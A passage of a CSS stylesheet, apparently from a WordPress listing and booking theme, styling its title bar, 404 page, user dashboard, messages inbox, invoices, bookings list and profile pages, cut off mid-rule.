#titlebar.photo-bg #breadcrumbs ul li a,
#titlebar.photo-bg #breadcrumbs ul li:before {
	color: #fff;
}


#breadcrumbs ul li span,
#breadcrumbs ul li {
	margin: 0 3px 0 0;
	line-height: 20px;
}

#breadcrumbs ul li:before {
	margin-right: 12px;
}

@media (max-width: 768px) {
	#breadcrumbs {
		position: relative;
		top: -25px;
		transform: none;
		text-align: left;
		max-width: 100%;
	}

}


/* Parallax Titlebar
------------------------------------- */
.parallax #titlebar {
	background-color: transparent;
	position: relative;
	z-index: 999;
	padding: 90px 0;
}

.parallax #titlebar h1,
.parallax #titlebar h2,
.parallax #titlebar #breadcrumbs ul li,
.parallax #titlebar #breadcrumbs ul li a,
.parallax #titlebar #breadcrumbs ul li::before {
	color: #fff
}

.parallax #titlebar span a,
.parallax #titlebar span {
	color: rgba(255, 255, 255, 0.7);
}

.parallax {
	background-size: 100%;
}

/* -------------------------------- */
/* 404 Error Page
----------------------------------- */
#not-found {
	margin: 40px 0 80px 0;
}

#not-found.center {
	text-align: center;
}

#not-found h2 {
	text-align: center;
	font-size: 220px;
	line-height: 210px;
	font-weight: 500;
	letter-spacing: -8px;
}

#not-found p {
	text-align: center;
	font-size: 30px;
	line-height: 48px;
	display: inline-block;
	margin-top: 10px;
	color: #999;
}

#not-found i {
	color: #e0e0e0;
	font-size: 190px;
	top: 16px;
	position: relative;
}

@media (max-width: 767px) {
	#not-found h2 {
		font-size: 110px;
		line-height: 110px;
	}

	#not-found p {
		font-size: 20px;
		line-height: 38px;
	}

	#not-found i {
		font-size: 120px;
		top: 16px;
	}
}



/* ------------------------------------------------------------------- */
/*  04. Dashboard
---------------------------------------------------------------------- */
#dashboard {
	background-color: #f7f7f7;
	min-height: 100vh;
	display: flex;
	flex-wrap: wrap;
	padding-top: 80px;
}

/* Flexbox Adjustments */
.dashboard-content,
.dashboard-nav {
	flex: 1;
}

.dashboard-content {
	padding: 40px 45px;
	padding-bottom: 0;
	position: relative;
	z-index: 10;
	height: 100%;
	margin-left: 260px;
}

.dashboard-nav,
.dashboard #logo {
	min-width: 260px;
	max-width: 260px;
}

.dashboard-nav {
	position: fixed;
	min-height: 100vh;
	overflow: hidden;
}


/* Navigation Scrolling */
.dashboard-nav-inner {
	height: 100%;
	width: 277px;
	overflow-y: scroll;
	position: relative;
	display: block;
	padding: 10px 0 25px 0;
}

.messages-container-inner .messages-inbox ul::-webkit-scrollbar {
	width: 17px;
}

.dashboard-nav-inner {
	max-height: 900px;
	width: calc(100% + 17px);
	overflow-y: scroll;
	position: relative;
	display: block;
	padding: 10px 0 25px 0;
}

@media (max-width: 991px) {
	.dashboard-nav-inner {
		max-height: 900px;
		width: calc(100% + 18px);
	}
}

/* Navigation Scrolling - End */


header.fullwidth.dashboard .container {
	padding-left: 285px;
}

/* Dashboard Logo */
.dashboard #logo {
	display: block;
	background-color: #222;
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	margin: 0;
}

.dashboard #logo a {
	margin-left: 33px;
	display: inline-block;
	height: 100%;
}

.dashboard #logo a img {
	top: 50%;
	position: relative;
	transform: translate3d(0, -50%, 0);
}


/* Dashboard Footer */
#dashboard .copyrights {
	padding: 40px 0;
	margin: 0;
	display: block;
	text-align: left;
	border: none;
}

.dashboard #logo a {
	display: none;
}

.dashboard #logo a.dashboard-logo {
	display: inline-block;
}

@media (min-width:480px) and (max-width: 990px) {
	.listeo-dashoard-widgets {
		display: flex;
		flex-wrap: wrap;
	}

	#dashboard-bookmarks-listing-tile,
	.listeo-dashoard-widgets a {
		flex: 0 0 50%;
	}
}

/* ---------------------------------- */
/* Dashboard Navigation
------------------------------------- */
.dashboard-nav {
	background-color: #181818;
	display: block;
	box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.12);
	z-index: 11;
}

a.dashboard-responsive-nav-trigger {
	display: none;
}

.dashboard-nav ul {
	list-style: none;
	padding: 0;
	margin: 15px 0 0 0;
}

.dashboard-nav ul:before {
	content: attr(data-submenu-title);
	padding: 0 30px;
	margin-bottom: 5px;
	display: block;
	color: #999;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 12px;
	letter-spacing: 1px;
}

/* 1st Level */
.dashboard-nav ul li {
	color: #eee;
	display: block;
	border-left: 3px solid transparent;
	transition: 0.3s;
	line-height: 24px;
	font-size: 15px;
}

.dashboard-nav ul li a {
	color: #eee;
	display: block;
	padding: 11px 27px;
	transition: 0.3s;
	cursor: pointer;
}

.dashboard-nav ul li a i {
	padding-right: 8px;
	width: 20px;
}

.dashboard-nav ul li a:hover {
	color: #fff;
}


/* Nav Tag */
.dashboard-nav ul li span.nav-tag {
	background-color: rgba(255, 255, 255, 0.2);
	font-family: "Open Sans";
	font-weight: 600;
	display: inline-block;
	font-size: 11px;
	line-height: 20px;
	color: #fff;
	padding: 0;
	padding: 0 7px;
	box-sizing: border-box;
	text-align: center;
	min-width: 20px;
	height: 20px;
	letter-spacing: -0.5px;
	text-align: center;
	border-radius: 50px;
	margin-left: 4px;
}

.dashboard-nav ul li span.nav-tag.messages {
	top: -2px;
	position: relative;
}

.dashboard-nav ul li span.nav-tag.messages,
.dashboard-nav ul li span.nav-tag.green {
	background-color: #64bc36;
}

.dashboard-nav ul li span.nav-tag.yellow {
	background-color: #b9be1c;
}

.dashboard-nav ul li span.nav-tag.red {
	background-color: #ee3535;
}

.dashboard-nav ul li span.nav-tag.blue {
	background-color: #61b2db;
}


/* Dropdown Styles */
.dashboard-nav ul li ul {
	padding: 0;
	margin: 0;
	visibility: hidden;
	max-height: 0;
	opacity: 0;
	line-height: 0;
	transition: 0.2s;
}

.dashboard-nav ul li.active ul {
	visibility: visible;
	padding: 0 0 15px 0;
	line-height: 24px;
	opacity: 1;
	max-height: 300px;
}

.dashboard-nav ul li ul li {
	color: #eee;
	background-color: transparent;
	border: none;
	padding-left: 54px;
	position: relative;
	margin: 0;
}

.dashboard-nav ul li ul li a {
	padding: 4px 0;
}

.booking-list a {
	color: #777;
}


.dashboard-nav ul li ul li:hover {
	color: #fff;
	border: none;
	background-color: transparent;
}

/* Indicator Arrow */
.dashboard-nav ul li a:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: '\f107';
	right: 27px;
	font-size: 16px;
	position: absolute;
	transition: 0.2s;
	color: rgba(255, 255, 255, 0.5);
	font-size: 13px;
}


.dashboard-nav ul li.active a:after {
	transform: rotate(180deg);
}

.dashboard-nav ul li ul:before,
.dashboard-nav ul li a:only-child:after {
	content: '';
	display: none;
}

/* Hover State */
.dashboard-nav ul li ul li:hover a {
	padding-left: 4px;
}

.dashboard-nav ul li.current_page_item,
.dashboard-nav ul li.active,
.dashboard-nav ul li:hover {
	color: #fff;
	border-color: #66676b;
	background-color: rgba(255, 255, 255, 0.04);
}


.chart-box-content {
	background-color: #fff;
	padding: 30px 10px 10px;
}


/* ---------------------------------- */
/* Dashboard Titlebar
------------------------------------- */
#dashboard #titlebar {
	padding: 0;
	margin: 0 0 40px 0;
	display: block;
	background-color: transparent;
	background: transparent;
}

#dashboard #titlebar h2 {
	font-size: 30px;
	line-height: 38px;
}


/* ---------------------------------- */
/* Dashboard Stats Boxes
------------------------------------- */
.dashboard-stat {
	display: inline-block;
	padding: 0;
	height: 160px;
	background-color: #444;
	color: #fff;
	border-radius: 4px;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
	transition: 0.3s;
	cursor: default;
}

.dashboard-stat:hover {
	transform: translateY(-4px);
}

.dashboard-stat-content {
	position: absolute;
	left: 32px;
	top: 50%;
	width: 45%;
	transform: translateY(-50%);
}

.dashboard-stat-content h4 {
	font-size: 32px;
	font-weight: 600;
	padding: 0;
	margin: 0;
	color: #fff;
	letter-spacing: -1px;
}

.dashboard-stat h4 span,
.dashboard-stat .woocommerce-Price-currencySymbol {
	font-size: 32px;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 2px;
}

.dashboard-stat .woocommerce-Price-currencySymbol {
	margin-top: 0;
	vertical-align: top;
}

.dashboard-stat-content span {
	font-size: 18px;
	margin-top: 4px;
	line-height: 24px;
	font-weight: 400;
	display: inline-block;
}

.dashboard-stat-icon {
	position: absolute;
	right: 32px;
	top: 50%;
	transform: translateY(-40%);
	font-size: 80px;
	opacity: 1;
}


/* Colors */
.dashboard-stat.color-1 {
	/*background: linear-gradient(to left, rgba(255,255,255,0) 25%, rgba(255,255,255,0.2));*/
	/*background-color: #64bc36;*/
	background-color: #def5d8;
	cursor: pointer;
}

.color-1 .dashboard-stat-icon svg g,
.color-1 .dashboard-stat-icon svg circle,
.color-1 .dashboard-stat-icon svg rect,
.color-1 .dashboard-stat-icon svg path {
	fill: #3fad27;
}

.color-1 span,
.color-1 .dashboard-stat-content h4 {
	color: #3fad27;
}

.dashboard-stat.color-2 {
	/*background: linear-gradient(to left, rgba(255,255,255,0) 25%, rgba(255,255,255,0.2));*/
	/*background-color: #64bc36;*/
	background-color: #eaecf2;
	cursor: pointer;
}

.color-2 .dashboard-stat-icon svg g,
.color-2 .dashboard-stat-icon svg circle,
.color-2 .dashboard-stat-icon svg rect,
.color-2 .dashboard-stat-icon svg path {
	fill: #464a57;
}

.color-2 span,
.color-2 .dashboard-stat-content h4 {
	color: #464a57;
}

.dashboard-stat.color-3 {
	/*background: linear-gradient(to left, rgba(255,255,255,0) 25%, rgba(255,255,255,0.2));*/
	/*background-color: #64bc36;*/
	background-color: #fbf0d8;
	cursor: pointer;
}

.color-3 .dashboard-stat-icon svg g,
.color-3 .dashboard-stat-icon svg circle,
.color-3 .dashboard-stat-icon svg rect,
.color-3 .dashboard-stat-icon svg path {
	fill: #e49c0b;
}

.color-3 span,
.color-3 .dashboard-stat-content h4 {
	color: #e49c0b;
}


.dashboard-stat.color-4 {
	/*background: linear-gradient(to left, rgba(255,255,255,0) 25%, rgba(255,255,255,0.2));*/
	/*background-color: #64bc36;*/
	background-color: #fbe7eb;
	cursor: pointer;
}

.color-4 .dashboard-stat-icon svg g,
.color-4 .dashboard-stat-icon svg circle,
.color-4 .dashboard-stat-icon svg rect,
.color-4 .dashboard-stat-icon svg path {
	fill: #f3103c;
}

.color-4 span,
.color-4 .dashboard-stat-content h4 {
	color: #f3103c
}


/* ---------------------------------- */
/* Dashboard Pagination
------------------------------------- */
#dashboard .pagination ul li a,
#dashboard .pagination ul li a,
#dashboard .pagination-next-prev ul li a {
	background-color: transparent;
}

#dashboard .pagination ul li a.current-page,
#dashboard .pagination .current,
#dashboard .pagination ul li a:hover,
#dashboard .pagination-next-prev ul li a:hover {
	background-color: #fff;
}


/* ---------------------------------- */
/* Dashboard Messages
------------------------------------- */
.messages-container {
	margin: 0;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
	border-radius: 4px;
	background-color: #fff;
}

.messages-headline {
	font-size: 16px;
	margin: 0;
	padding: 22px 30px;
	color: #333;
	background-color: #fff;
	display: block;
	border-bottom: 1px solid #eaeaea;
	border-radius: 4px 4px 0 0;
	position: relative;
}

.messages-headline h4 {
	font-size: 16px;
	color: #333;
	padding: 0;
	margin: 0;
	font-weight: 600;
	display: inline-block;
}

.message-action {
	border-radius: 50px;
	font-size: 13px;
	color: #666;
	font-weight: 500;
	display: inline-block;
	transition: 0.3s;
	color: #666;
	padding: 0;
	float: right;
}

.message-by .fa {
	font-size: 11px;
	padding-right: 3px;
	color: #333;
	color: #a0a0a0;
}

.message-action:hover {
	color: #ee3535;
}

body .message-by h5 i {
	background-color: #e0f2d4;
	color: #53a21e;
}

body .messages-container-inner .messages-inbox ul li a {
	padding: 21px 25px;
}

/* List */
.messages-inbox ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.message-avatar img {
	display: inline-block;
	width: 54px;
	height: 54px;
	border-radius: 50%;
}

.messages-inbox ul li a {
	position: relative;
	display: block;
	padding: 30px;
}

.messages-inbox ul li {
	border-bottom: 1px solid #eaeaea;
	transition: 0.2s;
}

.messages-inbox ul li:last-child {
	border-bottom: none;
}

.messages-inbox ul li.unread,
.messages-inbox ul li:hover {
	background-color: #fbfbfb;
}

.messages-inbox ul li.active-message {
	background-color: #fafafa;
}

.messages-inbox .message-avatar {
	position: absolute;
	left: 30px;
	top: 50%;
	transform: translateY(-50%);
}

.messages-inbox .message-by {
	margin-left: 85px;
	font-size: 15px;
	color: #666;
}

.messages-inbox .message-by p {
	margin: 0;
	padding: 0;
	line-height: 27px;
	font-size: 15px;
}

.message-by-headline h5,
.message-by-headline span {
	display: inline-block;
}

.message-by-headline span {
	float: right;
	color: #888;
	font-size: 14px;
}

.message-by-headline h5 {
	font-weight: 600;
	color: #333;
	margin: 0 0 7px 0;
	padding: 0;
}

.message-by-headline:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.message-by h5 i {
	background-color: #64bc36;
	border-radius: 50px;
	line-height: 20px;
	font-size: 12px;
	color: #fff;
	font-style: normal;
	padding: 3px 8px;
	margin-left: 3px;
}


/* Single Message */
.messages-container-inner {
	display: flex;
}

.messages-container-inner .messages-inbox,
.messages-container-inner .message-content {
	flex: 1;
}


/*  Scrollbar Hide */
.messages-container-inner .messages-inbox {
	overflow: hidden;
}

.messages-container-inner .messages-inbox ul {
	max-height: 800px;
	overflow-y: scroll;
	width: 357px;
}

.messages-container-inner .messages-inbox ul::-webkit-scrollbar {
	width: 17px;
}

/*  Scrollbar Hide - End */

.messages-container-inner .message-content {
	padding: 30px;
}

.messages-container-inner .messages-inbox {
	max-width: 340px;
	border-right: 1px solid #eaeaea;
}

.messages-container-inner .messages-inbox ul li a {
	padding: 25px;
}

.messages-container-inner .messages-inbox .message-by p {
	height: 26px;
	max-width: 205px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 14px;
	color: #888;
}

.messages-container-inner .message-avatar img {
	width: 40px;
	height: 40px;
}

.messages-container-inner .messages-inbox .message-avatar {
	left: 25px;
}

.messages-container-inner .messages-inbox .message-by {
	margin-left: 60px
}

.messages-container-inner .message-by-headline h5 {
	font-size: 14px;
	margin-bottom: 3px;
	max-width: 160px;
	line-height: 23px;
}

.messages-container-inner .message-by-headline span {
	font-size: 13px;
	position: absolute;
	top: 25px;
	right: 25px
}

/* Message Bubbles */
.message-bubble {
	display: block;
	position: relative;
	margin-bottom: 25px;
}

.message-bubble .message-avatar {
	position: absolute;
	left: 0;
	top: 0;
}

.message-bubble .message-avatar img {
	width: 50px;
	height: 50px;
	margin-top: 3px;
}

.message-bubble .message-text {
	margin-left: 70px;
	background-color: #f6f6f6;
	border-radius: 4px;
	padding: 15px 20px;
	position: relative;
}

.message-bubble .message-text p {
	font-size: 15px;
	padding: 0;
	margin: 0;
	line-height: 27px;
}

.message-bubble .message-text:before {
	position: absolute;
	top: 13px;
	left: -9px;
	content: "\f0d9";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 31px;
	color: #f6f6f6;
}

/* Message Bubble "me" */
.message-bubble.me .message-avatar {
	left: auto;
	right: 0;
}

.message-bubble.me .message-text {
	margin-left: 0;
	margin-right: 70px;
}

.message-bubble.me .message-text:before {
	left: auto;
	right: -11px;
	content: "\f0da";
}

/* Reply */
.message-reply {
	display: block;
	margin-top: 15px;
}

.message-reply textarea {
	max-width: 100%;
	width: 100%;
	font-size: 15px;
	font-weight: 400;
	line-height: 26px;
	padding: 15px 20px;
}

.message-reply button {
	border-radius: 4px;
	margin-top: 5px;
}

#send-message-from-widget .notification {
	display: none;
}

.messages-headline h4 span,
.message-by-headline span {
	color: #888;
	font-size: 14px;
	display: inline-block;
	background-color: #f2f2f2;
	color: #888;
	padding: 6px 12px;
	line-height: 12px;
	border-radius: 50px;
	font-size: 13px;
	margin-bottom: -5px;
}

.messages-headline h4 span {
	margin: -5px 0 0 8px;
	font-size: 14px;
	padding: 8px 12px;
	font-weight: 500;
}

body .messages-inbox .message-by-headline span {
	padding: 5px 10px;
	;
	font-size: 12px;
	margin-left: 4px;
}

@media (max-width: 768px) {
	body .messages-inbox .message-by-headline span {
		float: none;
		margin: 0;
	}

	body .messages-inbox .message-by-headline .mes_referral {
		display: block;
		line-height: 18px;
		margin: 10px 0 0 0;
	}

}

/* ---------------------------------- */
/* Dashboard List Box
------------------------------------- */
.dashboard-list-box {
	margin: 30px 0 0 0;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
	border-radius: 4px;
}

/* Button */
.buttons-to-down .button,
.dashboard-list-box .button {
	padding: 6px 15px;
	line-height: 20px;
	font-size: 13px;
	font-weight: 600;
	margin: 0;
}

.buttons-to-down .button.gray:before,
.dashboard-list-box .button.gray:before {
	display: none;
}

.buttons-to-down .button.gray,
.dashboard-list-box .button.gray {
	background-color: #e9e9e9;
	color: #666;
}

.buttons-to-down .button.gray:hover,
.dashboard-list-box .button.gray:hover {
	background-color: #66676b;
	color: #fff;
}

.dashboard-list-box h4 {
	font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: 25px 30px;
	color: #333;
	background-color: #fff;
	display: block;
	border-bottom: 1px solid #eaeaea;
	border-radius: 4px 4px 0 0;
}

.dashboard-list-box h4.gray {
	background-color: #fbfbfb
}

.dashboard-list-box ul {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color: #fff;
	border-radius: 0 0 4px 4px;
}

.dashboard-list-box ul li {
	padding: 23px 30px;
	border-bottom: 1px solid #eaeaea;
	transition: 0.3s;
	position: relative;
}

/*.dashboard-list-box ul li:nth(2n+1) {
	background-color: #fcfcfc
}*/

.dashboard-list-box.with-icons ul li {
	padding-left: 87px;
}

.dashboard-list-box.with-icons ul li.no-icon {
	padding-left: 30px;
	line-height: 24px;
	padding-top: 22px;
	padding-bottom: 22px;
}

.dashboard-list-box ul li:last-child {
	border: none;
}

.dashboard-list-box ul li:hover {
	background-color: #fbfbfb;
}

.dashboard-list-box .numerical-rating {
	margin: 0 3px;
}

.dashboard-list-box ul li i.list-box-icon {
	height: 38px;
	width: 38px;
	color: #777;
	text-align: center;
	line-height: 37px;
	border-radius: 50%;
	transition: 0.3s;
	display: inline-block;
	background-color: #eee;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 30px;
}

.dashboard-list-box ul li:hover i.list-box-icon {
	background-color: #eaeaea;
}

.dashboard-list-box ul.page-numbers li {
	border-bottom: 0px;
}


.pagination .page-numbers.dots {
	opacity: 0.5;
	font-weight: 500
}

.user-menu .nav-tag {
	background-color: rgba(255, 255, 255, 0.2);
	font-family: "Open Sans";
	font-weight: 600;
	display: inline-block;
	font-size: 10px;
	line-height: 18px;
	color: #fff;
	padding: 0;
	box-sizing: border-box;
	text-align: center;
	min-width: 18px;
	height: 18px;
	letter-spacing: -0.5px;
	text-align: center;
	border-radius: 50px;
	margin-left: 4px;
	background: #64bc36;
	position: relative;
	top: -2px;
}

.pagination .page-numbers.dots,
.dashboard-list-box ul.page-numbers {
	background: transparent;
}

.dashboard-list-box.with-icons ul.page-numbers li {
	padding: 0px;
}

/* Static Content */
.dashboard-list-box-static {
	padding: 30px;
	background-color: #fff;
}

.dashboard-list-box-static .button {
	padding: 12px 20px;
	font-size: 15px;
	margin-bottom: 3px;
}


/* Close List Item */
a.close-list-item {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 30px;
	opacity: 0;
	padding: 4px;
	color: #ea2828;
	transition: 0.3s;
}

.dashboard-list-box ul li:hover a.close-list-item {
	opacity: 1;
}


/* Reset for child ul  */
.dashboard-list-box ul ul {
	background-color: transparent;
}

.dashboard-list-box ul ul li:nth-last-child(2n+1) {
	background-color: transparent;
}

.dashboard-list-box ul ul li {
	padding: 0;
	border: none;
	transition: 0.3s;
	background-color: transparent;
	display: inline-block;
}

.dashboard-list-box ul ul li:hover {
	background-color: transparent;
}

/* Sorting */
.dashboard-list-box .sort-by-booking-author,
.dashboard-list-box .sort-by-status,
.dashboard-list-box .sort-by {
	top: 16px;
	right: 26px;
}

.dashboard-list-box .sort-by .chosen-container-single .chosen-single {
	background-color: transparent;
	padding: 0 4px;
}

.dashboard-list-box .chosen-container .chosen-results li {
	border: none;
}



/* Invoices
------------------------------------- */
.dashboard-list-box.invoices li {
	padding: 20px 30px;
}

.dashboard-list-box.invoices ul li strong {
	color: #333;
}

.dashboard-list-box.invoices ul ul {
	line-height: 22px;
	padding-bottom: 2px;
	color: #909090;
}

.dashboard-list-box.invoices ul ul li {
	padding: 0;
}

.dashboard-list-box.invoices ul ul li:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 11px;
	background-color: #e0e0e0;
	position: relative;
	margin: 0 10px;
}

.dashboard-list-box.invoices ul ul li:last-child:after {
	display: none;
}

.paid {
	color: #64bc36;
}

.unpaid {
	color: #ee3535;
}

/* Button to right */
.buttons-to-right,
.dashboard-list-box .button.to-right {
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translate3d(0, -49%, 0);
	-moz-transform: translate3d(0, -50%, 0);
	opacity: 1;
	transition: 0.4s;
	box-shadow: 0px 0px 10px 15px #fbfbfb;
}


.dashboard-list-box li:hover .buttons-to-right,
.dashboard-list-box li:hover .button.to-right {
	opacity: 1;
}

.buttons-to-right {
	box-shadow: none;
}

.buttons-to-right .button {
	margin-left: 2px;
}

.dashboard-list-box .button i {
	padding-right: 2px;
	position: relative;
	top: 1px;
}

.dashboard-list-box .button i.fa-remove {
	padding-right: 1px;
}


/* Booking Buttons */
.buttons-to-right a.button.approve:hover {
	background-color: #64bc36;
}

.buttons-to-right a.button.reject:hover {
	background-color: #e42929;
}

/* My Profile Page
------------------------------------- */
.edit-profile-photo img {
	border-radius: 4px;
	max-width: 240px;
	width: 100%;
}

.edit-profile-photo {
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.change-photo-btn {
	font-weight: 600;
	padding: 5px 6px;
	color: #333;
	background-color: #fff;
	border-radius: 50px;
	display: inline-block;
	position: relative;
	font-size: 13px;
	width: auto;
	transition: 0.3s;
	cursor: pointer;
	line-height: 20px;
	position: absolute;
	bottom: 15px;
	left: 15px;
	width: auto;
}

.photoUpload {
	position: relative;
	overflow: hidden;
	padding: 3px 12px;
	cursor: pointer;
}

.photoUpload input.upload {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
}

.change-photo-btn:hover {
	color: #fff;
	background-color: #66676b;
}

.change-photo-btn i {
	margin-right: 2px;
}

.my-profile label {
	margin-top: 27px;
	font-size: 15px;
	font-weight: 600;
	color: #333;
	margin-bottom: 9px;
}

.my-profile {
	display: block;
}

.my-profile label i {
	margin-right: 3px;
}

.my-profile textarea {
	height: 200px;
}




/* ---------------------------------- */
/* My Account Page
------------------------------------- */
.woocommerce-MyAccount-navigation,
.my-account-nav-container {
	border-radius: 3px;
	/*	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);*/

	padding: 30px 0;
	margin: 0 0 40px 0;
}

.woocommerce-MyAccount-navigation ul,
.sidebar ul.my-account-nav {
	padding: 0;
	padding: 0 35px;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e6e6e6;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none
}

.my-account-nav-container .my-account-nav:last-child {
	margin-bottom: 0;
	border: none;
	padding-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li,
.my-account-nav li {
	list-style: none;
	padding: 1px 0 2px 0;
	margin: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.my-account-nav li a {
	color: #333;
}

.my-account-nav li a.current,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul a:hover,
.my-account-nav li a:hover {
	color: #66676b;
}


.my-account-nav li i {
	margin-right: 5px;
	display: inline-block;
}

.sub-nav-title {
	font-size: 13px;
	margin-bottom: 5px !important;
	display: inline-block;
	color: #888;
}

.woocommerce-MyAccount-navigation ul li:before {
	font-weight: 900 !important;
}

.wc-block-cart__submit-button {
	background: #4cb95d;
	color: #fff;
	border-radius: 5px;
	transition: 0.2s !important;
}

.wc-block-cart__submit-button:hover {
	background: #40af51;
	color: #fff;
}
/* List Box Listings
------------------------------------- */
body .list-box-listing-content .inner .listing-address {
	display: block;
	margin-top: 3px;
}

body .list-box-listing-content .inner .listing-address:before {
	content: "\f3c5";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	color: #999;
	font-size: 12px;
	position: relative;
	top: -1px;
	padding-right: 5px;
}

body .list-box-listing-content .inner .field,
body .list-box-listing-content .inner .package-type,
body .list-box-listing-content .inner .expiration-date {
	background: #f0f0f0;
	display: inline-block;
	border-radius: 4px;
	padding: 3px 9px;
	font-weight: 500;
	font-size: 13px;
	margin-top: 12px;
}

.list-box-listing h3 a {
	color: #333;
}

.list-box-listing {
	display: flex;
	padding: 5px 0;
	position: relative;
}

/* Image */
.list-box-listing-img {
	flex: 1;
	max-width: 150px;
	position: relative;
	height: 135px;
}

.list-box-listing-img a {
	width: 100%;
	height: 100%;
	display: inline-block;
	overflow: hidden;
	position: relative;
	z-index: 10;
}


.list-box-listing-img a:before {
	content: "";
	height: 100%;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	background-color: rgba(22, 22, 22, 0.2);
	border-radius: 4px;
	z-index: 11;
}

.list-box-listing-img a img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	border-radius: 4px;
}

/* Bookings Styles */
.bookings {
	margin: 10px 0;
}

.bookings .list-box-listing-img a:before {
	display: none;
}

.bookings .list-box-listing-img {
	max-width: 70px;
	max-height: 70px;
	border-radius: 50%;
	overflow: hidden;
}

.bookings .list-box-listing-content .inner {
	top: 0;
	transform: none
}

.bookings .list-box-listing-img {
	margin-right: 5px;
}

.bookings .list-box-listing-content .inner h3 {
	margin-bottom: 20px;
}

.inner-booking-list h5 {
	display: inline-block;
	font-weight: 600;
	margin: 0;
	color: #666;
}

.inner-booking-list ul {
	display: inline-block;
	padding: 0;
	margin-bottom: 0;
}

.inner-booking-list ul li {
	display: inline-block;
	padding: 0;
	margin: 0 0 4px 0;
}

.inner-booking-list ul li:after {
	content: "";
	display: inline-block;
	position: relative;
	margin: 0 10px;
	height: 12px;
	top: 1px;
	background-color: #ddd;
	width: 1px;
}

.inner-booking-list ul li:last-child:after {
	display: none;
}

.inner-booking-list ul li.highlighted {
	padding: 2px 10px;
	line-height: 22px;
	font-weight: 500;
	font-size: 14px;
	background-color: #eee !important;
	color: #777;
	border-radius: 50px;
	display: inline-block;
}

.waiting-booking .inner-booking-list ul li.highlighted,
.pending-booking .inner-booking-list ul li.highlighted {
	background-color: #E9F7FE !important;
	color: #3184ae;
}

.approved-booking .inner-booking-list ul li.highlighted {
	background-color: #EBF6E0 !important;
	color: #5f9025;
}

.bookings .inner h3 span.booking-status {
	border-radius: 50px;
	line-height: 20px;
	font-weight: 600;
	font-size: 12px;
	color: #fff;
	font-style: normal;
	padding: 2px 8px;
	margin-left: 3px;
	position: relative;
	top: -2px;
}

.inner-booking-list p {
	font-size: 15px;
	margin-bottom: 8px;
	margin-top: 3px;
	display: block;
	line-height: 24px;
}

.approved-booking .bookings .inner h3 span.booking-status {
	background-color: #64bc36;
}

.approved-booking.expired-booking .bookings .inner h3 span.booking-status {
	background-color: #aaa;
}

.waiting-booking .bookings .inner h3 span.booking-status {
	background-color: #61b2db;
}

.pending-booking .bookings .inner h3 span.booking-status {
	background-color: #61b2db;
}

.canceled-booking .bookings .inner h3 span.booking-status {
	background-color: #ee3535;
}

.bookings .inner h3 span.booking-status.paid {
	background-color: #3b940c;
}

.bookings .inner h3 span.booking-status.paid,
.bookings .inner h3 span.booking-status.unpaid {
	margin-left: 0;
}


.bookings .inner h3 span.booking-status.unpaid {
	background-color: #ee3535;
}

/* Content */
.list-box-listing-content {
	flex: 1;
	padding-left: 25px;
}

.list-box-listing-content .inner {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	vertical-align: top;
}

.list-box-listing-content .inner h3 {
	font-size: 18px;
	bottom: -2px;
	position: relative;
	font-weight: 500;
	margin: 0;
	line-height: 27px;
}

.list-box-listing-content .inner span {
	font-size: 15px;
	font-weight: 400;
	display: inline-block;
}


.list-box-listing-content .inner .field,
.list-box-listing-content .inner .expiration-date,
.list-box-listing-content .inner .numerical-rating,
.list-box-listing-content .inner .star-rating {
	margin: 5px 0 0 0;
	display: block;
}

@media only screen and (max-width: 768px) {
	body #booking-requests .list-box-listing-img {
		display: none;
	}
}

/* Dashbaord Reviews
------------------------------------- */
.dashboard-list-box .comments.listing-reviews li {
	margin: 19px 0 10px 0;
}

.dashboard-list-box a.rate-review {
	border: none;
	color: #666;
	background-color: #eee;
	padding: 4px 18px;
}

.dashboard-list-box a.rate-review:hover {
	background-color: #66676b;
	color: #fff;
}

.dashboard-list-box .comment-by-listing {
	display: inline-block;
	color: #888;
}

.dashboard-list-box .comment-by-listing.own-comment,
.dashboard-list-box .comment-by-listing.own-comment a {
	color: #444;
}

.dashboard-list-box .comment-by-listing a {
	color: #888;
}

.dashboard-list-box .comment-by-listing a:hover {
	color: #66676b;
}


/* Checkbox slide */
.add-listing-section label.switch {
	position: absolute;
	right: 40px;
	top: 30px;
	z-index: 100;
}

.add-listing-section.gallery .notification p {
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
}

.add-listing-section {
	position: relative;
	margin-bottom: 40px;
}

.add-listing-section .switcher-content {
	opacity: 0.4;
	pointer-events: none;
	transition: 0.4s;
}

.add-listing-section.switcher-on .switcher-content {
	opacity: 1;
	pointer-events: all;
}

label.switch {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 30px;
	margin-top: 0;
	margin-bottom: 0px;
}

.switch input {
	display: none;
}

.slider {
	position: absolute;
	cursor: pointer;
